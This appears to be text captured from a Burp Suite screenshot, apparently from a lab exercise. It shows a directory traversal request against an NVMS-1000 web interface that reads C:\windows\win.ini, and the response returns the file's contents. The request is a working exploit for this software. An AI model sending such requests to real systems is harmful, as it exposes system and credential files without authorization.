 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.129.227.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 If-Modified-Since: 0
8 Authorization: Basic
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 103
11 Origin: http://10.129.227.77
12 Connection: keep-alive
13 Referer: http://10.129.227.77/Pages/login.htm
14 Cookie: dataPort=6063
15 Priority: u=0
16
17 <?xml version="1.0" encoding="utf-8" ?>
<request version="1.0" systemType="NVMS-1000" clientType="WEB"/>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14